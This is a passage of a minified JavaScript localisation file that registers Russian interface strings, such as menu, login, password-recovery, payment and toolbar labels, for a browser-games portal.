\u0434\u0440\u0443\u0433\u0430","messages","ru");a.add("jsapi.cancel","\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","messages","ru");a.add("jsapi.choose_recipient","\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u0435\u043b\u0435\u0439","messages","ru");a.add("jsapi.dialog_expired","\u0418\u0434\u0435\u043d\u0442\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0439 \u043d\u043e\u043c\u0435\u0440 \u044d\u0442\u043e\u0433\u043e \u043e\u043a\u043d\u0430 \u043d\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d","messages","ru");a.add("jsapi.field.emails","\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0435-\u043c\u0435\u0439\u043b","messages","ru");a.add("jsapi.field.message","\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","messages","ru");a.add("jsapi.field.or_emails","\u0438\u043b\u0438 \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0435-\u043c\u0435\u0439\u043b","messages","ru");a.add("jsapi.field.recipient","\u041f\u043e\u043b\u0443\u0447\u0430\u0442\u0435\u043b\u0438","messages","ru");a.add("jsapi.friend_invite.title","\u041f\u0440\u0438\u0433\u043b\u0430\u0441\u0438\u0442\u044c \u0434\u0440\u0443\u0433\u0430","messages","ru");a.add("jsapi.mail_notification.title","\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435","messages","ru");a.add("jsapi.buy_confirmation.title","\u041f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u0435 \u0441\u043f\u0438\u0441\u0430\u043d\u0438\u044f","messages","ru");a.add("jsapi.buy_confirmation.send","\u0421\u043f\u0438\u0441\u0430\u0442\u044c","messages","ru");a.add("jsapi.buy_confirmation.text","\u041f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u0441\u043f\u0438\u0441\u0430\u043d\u0438\u0435 {{ amount }} \u043c\u043e\u043d\u0435\u0442?","messages","ru");a.add("jsapi.send","\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","messages","ru");a.add("main_menu.categories","\u041a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438","messages","ru");a.add("main_menu.sub_genres","\u0422\u0435\u0433\u0438","messages","ru");a.add("main_menu.genres","\u0416\u0430\u043d\u0440\u044b","messages","ru");a.add("main_menu.search.button","\u0418\u0441\u043a\u0430\u0442\u044c","messages","ru");a.add("main_menu.search.input","\u041f\u043e\u0438\u0441\u043a","messages","ru");a.add("main_menu.you_current_balance","\u0412\u0430\u0448 \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u0431\u0430\u043b\u0430\u043d\u0441 %s","messages","ru");a.add("main_menu.on_main_page","\u041d\u0430 \u0433\u043b\u0430\u0432\u043d\u0443\u044e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443","messages","ru");a.add("main_menu.notifications","\u0412\u0430\u0436\u043d\u044b\u0435 \u043e\u043f\u043e\u0432\u0435\u0449\u0435\u043d\u0438\u044f","messages","ru");a.add("main_menu.games","\u041a\u0430\u0442\u0430\u043b\u043e\u0433 \u0438\u0433\u0440","messages","ru");a.add("main_menu.news","\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u043f\u043b\u0430\u0442\u0444\u043e\u0440\u043c\u044b","messages","ru");a.add("main_menu.news_game","\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0438\u0433\u0440\u044b","messages","ru");a.add("main_menu.forum","\u0424\u043e\u0440\u0443\u043c \u0434\u043b\u044f \u043e\u0431\u0449\u0435\u043d\u0438\u044f","messages","ru");a.add("main_menu.blog","Wiki","messages","ru");a.add("mobile.redirect.warning","\u0412\u0430\u0448\u0435 \u0443\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432\u043e \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442 \u0438\u0433\u0440\u0443, \u043a\u043e\u0442\u043e\u0440\u0443\u044e \u0432\u044b \u043f\u044b\u0442\u0430\u043b\u0438\u0441\u044c \u043e\u0442\u043a\u0440\u044b\u0442\u044c.<br>\u0412\u044b \u0431\u044b\u043b\u0438 \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u044b \u043d\u0430 \u0433\u043b\u0430\u0432\u043d\u0443\u044e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443.","messages","ru");a.add("mobile.block.games.empty",'\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0434\u043b\u044f \u0432\u0430\u0448\u0435\u0433\u043e \u0443\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432\u0430 \u0438\u0433\u0440 \u043d\u0435\u0442. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 <a class="{{ classes }}" href="{{ url }}">\u043e\u0442\u043a\u0440\u044b\u0442\u044c \u043f\u043e\u043b\u043d\u0443\u044e \u0432\u0435\u0440\u0441\u0438\u044e</a> \u043f\u043e\u0440\u0442\u0430\u043b\u0430 \u0438 \u043d\u0430\u0439\u0442\u0438 \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0443\u044e \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u043d\u0443\u044e \u0438\u0433\u0440\u0443.',"messages","ru");a.add("news.not_found","\u041d\u043e\u0432\u043e\u0441\u0442\u0435\u0439 \u043d\u0435\u0442","messages","ru");a.add("news.of_portal_tooltip","\u041f\u043b\u0430\u0442\u0444\u043e\u0440\u043c\u044b","messages","ru");a.add("news.read_more","\u0427\u0438\u0442\u0430\u0442\u044c \u0434\u0430\u043b\u044c\u0448\u0435...","messages","ru");a.add("news.title","\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438","messages","ru");a.add("news.title_tooltip","\u041d\u043e\u0432\u043e\u0441\u0442\u0438 {{ game }} - {{ article }}","messages","ru");a.add("news.look_news_game","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0438\u0433\u0440\u044b","messages","ru");a.add("news.look_news","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043d\u043e\u0432\u043e\u0441\u0442\u0438","messages","ru");a.add("news.type.news","\u041d\u043e\u0432\u043e\u0441\u0442\u044c","messages","ru");a.add("news.type.latest","\u041d\u043e\u0432\u0438\u043d\u043a\u0430","messages","ru");a.add("news.type.stream","\u0421\u0442\u0440\u0438\u043c","messages","ru");a.add("news.type.contest","\u041a\u043e\u043d\u043a\u0443\u0440\u0441","messages","ru");a.add("news.type.offer","\u0410\u043a\u0446\u0438\u044f","messages","ru");a.add("news.type.maintenance","\u0422\u0435\u0445\u0440\u0430\u0431\u043e\u0442\u044b","messages","ru");a.add("pagination.next","\u0412\u043f\u0435\u0440\u0451\u0434","messages","ru");a.add("pagination.previous","\u041d\u0430\u0437\u0430\u0434","messages","ru");a.add("parts.authorization.about_inbox_id",'\u041e\u0431 "Inbox ID"',"messages","ru");a.add("parts.authorization.accept_terms","\u041f\u0440\u0438\u043d\u0438\u043c\u0430\u044e %s \u043f\u0440a\u0432\u0438\u043b\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f %s","messages","ru");a.add("parts.authorization.already_have_account","\u0423\u0436\u0435 \u0435\u0441\u0442\u044c \u0430\u043a\u043a\u0430\u0443\u043d\u0442?","messages","ru");a.add("parts.authorization.login","\u0418\u0433\u0440\u0430\u0442\u044c \u0441\u0435\u0439\u0447\u0430\u0441","messages","ru");a.add("parts.authorization.play_without_reg","\u0418\u0433\u0440\u0430\u0442\u044c \u0431\u0435\u0437 \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0438","messages","ru");a.add("parts.authorization.login_title","\u0412\u0445\u043e\u0434 \u0447\u0435\u0440\u0435\u0437","messages","ru");a.add("parts.authorization.no_account_yet","\u041d\u0435\u0442 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0430? %s \u0420\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u0443\u0439\u0441\u044f! %s","messages","ru");a.add("parts.authorization.privacy_policy","\u041a\u043e\u043d\u0444\u0438\u0434\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c","messages","ru");a.add("parts.authorization.register","\u0418\u0433\u0440\u0430\u0442\u044c \u0441\u0435\u0439\u0447\u0430\u0441","messages","ru");a.add("parts.authorization.alt_register","\u0417\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c\u0441\u044f","messages","ru");a.add("parts.authorization.alt_back_to_login","\u041a \u043b\u043e\u0433\u0438\u043d \u0444\u043e\u0440\u043c\u0435","messages","ru");a.add("parts.authorization.register_title","\u0420\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u044f \u0447\u0435\u0440\u0435\u0437","messages","ru");a.add("parts.authorization.social_helper","\u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0443\u044e \u0441\u0435\u0442\u044c","messages","ru");a.add("parts.authorization.sub_title","\u041a\u0430\u0442\u0430\u043b\u043e\u0433 \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0445 \u043e\u043d\u043b\u0430\u0439\u043d-\u0438\u0433\u0440","messages","ru");a.add("parts.authorization.terms_and_conditions","\u0421\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u0435","messages","ru");a.add("parts.authorization.terms_and_conditions_acceptance","\u041d\u0430\u0447\u0430\u0432 \u0438\u0433\u0440\u0430\u0442\u044c \u0432\u044b \u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0435\u0442\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u0438 \u043a\u043e\u043d\u0444\u0438\u0434\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u0438","messages","ru");a.add("parts.authorization.using_portal","\u0447\u0435\u0440\u0435\u0437 \u043f\u043b\u0430\u0442\u0444\u043e\u0440\u043c\u0443","messages","ru");a.add("parts.single_form.play","\u0418\u0433\u0440\u0430\u0442\u044c \u0441\u0435\u0439\u0447\u0430\u0441","messages","ru");a.add("parts.single_form.social_helper","\u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0443\u044e \u0441\u0435\u0442\u044c","messages","ru");a.add("parts.single_form.title","\u0418\u0433\u0440\u0430\u0442\u044c \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u043e","messages","ru");a.add("password_recovery.change.description","\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c","messages","ru");a.add("password_recovery.change.title","\u0412\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u043f\u0430\u0440\u043e\u043b\u044f","messages","ru");a.add("password_recovery.dialog.request.description","\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u0435-\u043c\u0435\u0439\u043b, \u0438 \u043c\u044b \u043f\u0440\u0438\u0448\u043b\u0451\u043c \u0412\u0430\u043c \u0441\u0441\u044b\u043b\u043a\u0443 \u0434\u043b\u044f \u0441\u043c\u0435\u043d\u044b \u043f\u0430\u0440\u043e\u043b\u044f.","messages","ru");a.add("password_recovery.dialog.request.title","\u0417\u0430\u0431\u044b\u043b\u0438 \u0441\u0432\u043e\u0439 \u043f\u0430\u0440\u043e\u043b\u044c?","messages","ru");a.add("password_recovery.dialog.request.button","\u0412\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c","messages","ru");a.add("password_recovery.dialog.sent.description","\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u0434\u0430\u043b\u044c\u043d\u0435\u0439\u0448\u0435\u043c \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0438 \u043f\u0430\u0440\u043e\u043b\u044f \u0431\u044b\u043b\u0430 \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0430 \u043d\u0430 \u0432\u0432\u0435\u0434\u0451\u043d\u043d\u044b\u0439 \u0432\u0430\u043c\u0438 \u0430\u0434\u0440\u0435\u0441 \u044d-\u043f\u043e\u0447\u0442\u044b.","messages","ru");a.add("password_recovery.dialog.sent.title","\u0421\u0441\u044b\u043b\u043a\u0430 \u0434\u043b\u044f \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0430","messages","ru");a.add("password_recovery.expired.description","\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u043f\u0430\u0440\u043e\u043b\u044f \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435 \u0430\u043a\u0442\u0438\u0432\u043d\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0435 \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u043f\u0430\u0440\u043e\u043b\u044f \u0435\u0449\u0451 \u0440\u0430\u0437.","messages","ru");a.add("password_recovery.expired.retry","\u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u044c","messages","ru");a.add("password_recovery.expired.title","\u0421\u0441\u044b\u043b\u043a\u0430 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435 \u0430\u043a\u0442\u0438\u0432\u043d\u0430","messages","ru");a.add("password_recovery.success.description","\u041f\u0430\u0440\u043e\u043b\u044c \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0438\u0437\u043c\u0435\u043d\u0451\u043d. \u0422\u0435\u043f\u0435\u0440\u044c \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u043e\u0439\u0442\u0438 \u0441 \u043d\u043e\u0432\u044b\u043c \u043f\u0430\u0440\u043e\u043b\u0435\u043c.","messages","ru");a.add("password_recovery.success.home","\u041d\u0430 \u0433\u043b\u0430\u0432\u043d\u0443\u044e","messages","ru");a.add("password_recovery.success.title","\u041d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0441\u043e\u0445\u0440\u0430\u043d\u0451\u043d","messages","ru");a.add("popup.showcase.recommended_games.content","<p>\u0412\u044b \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0435\u0441\u044c \u043d\u0430 \u0438\u0433\u0440\u043e\u0432\u043e\u0439 \u043f\u043b\u0430\u0442\u0444\u043e\u0440\u043c\u0435 {{ project_name }}.</p><p> \u041a\u0430\u043a \u0431\u0443\u0434\u0435\u0442 \u043c\u0438\u043d\u0443\u0442\u043a\u0430, \u043e\u0437\u043d\u0430\u043a\u043e\u043c\u044c\u0442\u0435\u0441\u044c \u0441 \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u043e\u043c \u0438\u0433\u0440 <br> (\u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0432 \u0432\u0435\u0440\u0445\u043d\u0435\u043c \u043c\u0435\u043d\u044e). \u0410 \u0432\u043e\u0442 \u0441\u043f\u0438\u0441\u043e\u043a \u043d\u043e\u0432\u0438\u043d\u043e\u043a \u0438 \u0445\u0438\u0442\u043e\u0432, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u044f\u0432\u0438\u043b\u0438\u0441\u044c \u0443 \u043d\u0430\u0441 \u0441\u043e\u0432\u0441\u0435\u043c \u043d\u0435\u0434\u0430\u0432\u043d\u043e:</p>","messages","ru");a.add("popup.showcase.recommended_games.title","\u041f\u0440\u0438\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u0435\u043c \u0432\u0430\u0441!","messages","ru");a.add("popup.showcase.on_leave.content",'<p class="h4"><a href="{{ url }}">\u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439</a> \u043e\u0434\u043d\u0443 \u0438\u0437 50 \u0438\u0433\u0440 \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u0430 {{ project_name }}!</p>',"messages","ru");a.add("popup.showcase.on_leave.title","\u0421\u0442\u043e\u0439!<br>\u041d\u0435 \u043d\u0440\u0430\u0432\u0438\u0442\u0441\u044f \u0438\u0433\u0440\u0430?","messages","ru");a.add("popup.showcase.low_profit.title","\u041f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0435 \u0438\u0433\u0440\u044b RBK Games","messages","ru");a.add("popup.showcase.low_profit.title_wt","\u041f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0435 \u0438\u0433\u0440\u044b","messages","ru");a.add("portal.description","{{ project_name }} - \u043a\u043e\u043b\u043b\u0435\u043a\u0446\u0438\u044f \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0445 \u043e\u043d\u043b\u0430\u0439\u043d \u0438\u0433\u0440 \u0440\u0430\u0437\u043d\u044b\u0445 \u0436\u0430\u043d\u0440\u043e\u0432. \u041f\u043b\u0430\u0442\u0444\u043e\u0440\u043c\u0430 {{ project_name }} \u0441\u043e\u0437\u0434\u0430\u043d\u0430, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u0438\u0441\u043a\u0430\u0442\u044c \u0438\u0433\u0440\u044b, \u0442\u0440\u0430\u0442\u044f \u0441\u0432\u043e\u0435 \u0432\u0440\u0435\u043c\u044f, \u0430 \u043d\u0430\u0441\u043b\u0430\u0436\u0434\u0430\u0442\u044c\u0441\u044f \u0438\u043c\u0438. \u0412\u044b\u0431\u0435\u0440\u0438 \u0438\u0433\u0440\u0443 \u0434\u043b\u044f \u0441\u0435\u0431\u044f: \u043e\u0442 \u0441\u0440\u0435\u0434\u043d\u0435\u0432\u0435\u043a\u043e\u0432\u044b\u0445 \u0441\u0442\u0440\u0430\u0442\u0435\u0433\u0438\u0439 \u0434\u043e \u0444\u0443\u0442\u0443\u0440\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0420\u041f\u0413!","messages","ru");a.add("promo.slider.find_out","\u0423\u0437\u043d\u0430\u0442\u044c","messages","ru");a.add("registration.not_finished.change_email","\u0421\u043c\u0435\u043d\u0438\u0442\u044c \u044d-\u043f\u043e\u0447\u0442\u0443","messages","ru");a.add("registration.not_finished.description","\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u044e \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0441\u0441\u044b\u043b\u043a\u0438, \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043d\u043e\u0439 \u043d\u0430 \u0443\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u0439 \u043f\u0440\u0438 \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0438 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u044b\u0439 \u043f\u043e\u0447\u0442\u044b.","messages","ru");a.add("registration.not_finished.resend","\u0412\u044b\u0441\u043b\u0430\u0442\u044c \u043f\u043e\u0432\u0442\u043e\u0440\u043d\u043e","messages","ru");a.add("registration.not_finished.title","\u0420\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u044f \u043d\u0435 \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u0430!","messages","ru");a.add("registration.thanks.description","\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u0436\u0434\u0438\u0442\u0435. \u041f\u0440\u043e\u0438\u0441\u0445\u043e\u0434\u0438\u0442<br>\u0442\u0435\u043b\u0435\u043f\u043e\u0440\u0442\u0430\u0446\u0438\u044f \u0432 \u043c\u0438\u0440 \u0438\u0433\u0440.","messages","ru");a.add("registration.thanks.title","\u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u044e!","messages","ru");a.add("registration.thanks.force_redirect","\u041d\u0435 \u0442\u0435\u043b\u0435\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u043b\u043e? \u0421\u043a\u043e\u0440\u0435\u0435 \u0441\u044e\u0434\u0430 !","messages","ru");a.add("registration.bonus.description","\u0411\u043e\u043d\u0443\u0441 \u0437\u0430 \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u044e","messages","ru");a.add("shorten_number.million"," \u043c\u0438\u043b.","messages","ru");a.add("shorten_number.thousand"," \u0442\u044b\u0441.","messages","ru");a.add("showcase.games_by.category","\u0418\u0433\u0440\u044b \u043f\u043e \u0440\u0430\u0437\u0434\u0435\u043b\u0430\u043c","messages","ru");a.add("showcase.games_by.genre","\u0418\u0433\u0440\u044b \u043f\u043e \u0436\u0430\u043d\u0440\u0430\u043c","messages","ru");a.add("showcase.games_by.type","\u0418\u0433\u0440\u044b \u043f\u043e \u0442\u0438\u043f\u0443","messages","ru");a.add("showcase.heading","\u041a\u043e\u043b\u043b\u0435\u043a\u0446\u0438\u044f \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0445 \u0438\u0433\u0440","messages","ru");a.add("showcase.help","\u041f\u043e\u043c\u043e\u0449\u044c","messages","ru");a.add("showcase.type_for.boys","\u0414\u043b\u044f \u043c\u0430\u043b\u044c\u0447\u0438\u043a\u043e\u0432","messages","ru");a.add("showcase.type_for.girls","\u0414\u043b\u044f \u0434\u0435\u0432\u043e\u0447\u0435\u043a","messages","ru");a.add("social_share.title","\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f","messages","ru");a.add("terms_of_use.agree","\u0421\u043e\u0433\u043b\u0430\u0441\u0435\u043d","messages","ru");a.add("terms_of_use.agreement_checkbox","\u042f \u0441\u043e\u0433\u043b\u0430\u0441\u0435\u043d \u0441 \u043f\u0440\u0430\u0432\u0438\u043b\u0430\u043c\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f","messages","ru");a.add("terms_of_use.not_agree","\u041d\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0435\u043d","messages","ru");a.add("terms_of_use.cookiebar.text","\u042d\u0442\u043e\u0442 \u0441\u0430\u0439\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 cookies-\u0444\u0430\u0439\u043b\u044b, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043b\u0443\u0447\u0448\u0435\u0435 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u043e.","messages","ru");a.add("terms_of_use.cookiebar.more","\u0423\u0437\u043d\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435","messages","ru");a.add("terms_of_use.cookiebar.agree","OK","messages","ru");a.add("toolbar.change_nickname","\u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c","messages","ru");a.add("toolbar.invite","\u041f\u0440\u0438\u0433\u043b\u0430\u0441\u0438\u0442\u044c","messages","ru");a.add("toolbar.login","\u0412\u0445\u043e\u0434","messages","ru");a.add("toolbar.menu.account_settings","\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","messages","ru");a.add("toolbar.menu.forum","\u0424\u043e\u0440\u0443\u043c","messages","ru");a.add("toolbar.menu.games","\u0418\u0433\u0440\u044b","messages","ru");a.add("toolbar.menu.logout","\u0412\u044b\u0439\u0442\u0438","messages","ru");a.add("toolbar.menu.my_games","\u041c\u043e\u0438 \u0438\u0433\u0440\u044b","messages","ru");a.add("toolbar.menu.news","\u041d\u043e\u0432\u043e\u0441\u0442\u0438","messages","ru");a.add("toolbar.menu.notifications","\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f","messages","ru");a.add("toolbar.menu.privacy_settings","\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u043f\u0440\u0438\u0432\u0430\u0442\u043d\u043e\u0441\u0442\u0438","messages","ru");a.add("toolbar.menu.promo","\u0410\u043a\u0446\u0438\u044f","messages","ru");a.add("toolbar.menu.recharge_balance","\u041f\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u044c \u0441\u0447\u0451\u0442","messages","ru");a.add("toolbar.menu.title","\u041c\u0435\u043d\u044e","messages","ru");a.add("toolbar.menu.wallet","\u041a\u043e\u0448\u0435\u043b\u0451\u043a","messages","ru");a.add("toolbar.menu.blog","Wiki","messages","ru");a.add("toolbar.more_games.browser_games","\u0411\u0440\u0430\u0443\u0437\u0435\u0440\u043d\u044b\u0435 \u0438\u0433\u0440\u044b","messages","ru");a.add("toolbar.more_games.client_games","\u041a\u043b\u0438\u0435\u043d\u0442\u0441\u043a\u0438\u0435 \u0438\u0433\u0440\u044b","messages","ru");a.add("toolbar.more_games.featured_game","\u041d\u0430\u0448 \u0432\u044b\u0431\u043e\u0440","messages","ru");a.add("toolbar.more_games.title","\u0414\u0440\u0443\u0433\u0438\u0435 \u0438\u0433\u0440\u044b","messages","ru");a.add("toolbar.my_games.not_found","\u041c\u043e\u0438\u0445 \u0438\u0433\u0440 \u043d\u0435\u0442","messages","ru");a.add("toolbar.my_games.title","\u041c\u043e\u0438 \u0438\u0433\u0440\u044b","messages","ru");a.add("toolbar.my_games.view_all","\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u043c\u043e\u0438 \u0438\u0433\u0440\u044b","messages","ru");a.add("toolbar.notifications.not_found","\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439 \u043d\u0435\u0442","messages","ru");a.add("toolbar.notifications.title","\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f","messages","ru");a.add("toolbar.notifications.mark_as_read","\u041e\u0442\u043c\u0435\u0442\u0438\u0442\u044c \u043f\u0440\u043e\u0447\u0438\u0442\u0430\u043d\u043d\u044b\u043c","messages","ru");a.add("toolbar.notifications.view_all","\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f","messages","ru");a.add("toolbar.recommended.games","\u0418\u0433\u0440\u044b, \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u043f\u043b\u0430\u0442\u0444\u043e\u0440\u043c\u043e\u0439","messages","ru");a.add("toolbar.register","\u0420\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u044f","messages","ru");a.add("toolbar.save","\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c\u0441\u044f","messages","ru");a.add("toolbar.save_later","\u041f\u043e\u0437\u0436\u0435","messages","ru");a.add("toolbar.complete_account_panel_notice","\u041f\u0440\u0438\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u0435\u043c \u0432 \u0438\u0433\u0440\u0435! \u0414\u043b\u044f \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u0432\u0441\u0435\u0445 \u0438\u0433\u0440\u043e\u0432\u044b\u0445 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0435\u0439 \u0438 \u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u0438\u044f \u043f\u0440\u043e\u0433\u0440\u0435\u0441\u0441\u0430 \u043d\u0443\u0436\u043d\u043e \u043f\u0440\u043e\u0439\u0442\u0438 \u0431\u044b\u0441\u0442\u0440\u0443\u044e \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u044e \u043d\u0430 \u043f\u043e\u0440\u0442\u0430\u043b\u0435!","messages","ru");a.add("tracking_pixel.type.client","\u041a\u043b\u0438\u0435\u043d\u0441\u0442\u043a\u0438\u0439 (JavaScript, HTML)","messages","ru");a.add("tracking_pixel.type.server","Postback (URL)","messages","ru");a.add("transaction.action.buy","\u041f\u043e\u043a\u0443\u043f\u043a\u0430","messages","ru");a.add("transaction.action.recharge","\u041f\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435","messages","ru");a.add("transaction.action.refund","\u0412\u043e\u0437\u0432\u0440\u0430\u0442","messages","ru");a.add("transaction.action.gift_recharge","\u0420\u0435\u0437\u0435\u0440\u0432\u0430\u0446\u0438\u044f 